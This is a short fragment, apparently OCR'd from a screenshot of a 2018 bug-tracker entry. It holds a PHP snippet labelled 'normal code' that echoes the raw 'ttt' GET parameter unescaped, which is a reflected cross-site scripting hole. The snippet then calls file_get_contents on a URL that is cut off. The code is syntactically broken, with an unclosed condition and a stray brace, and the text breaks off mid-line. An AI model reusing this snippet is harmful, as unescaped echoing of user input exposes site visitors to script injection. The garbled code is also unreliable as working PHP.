
[2018-09-06 01:37 UTC] sh
Description:

------------

//正常代码:

if (isset($_GET['ttt'])
    echo $_GET['ttt'];exit;

}

echo 
file_get_contents("
htt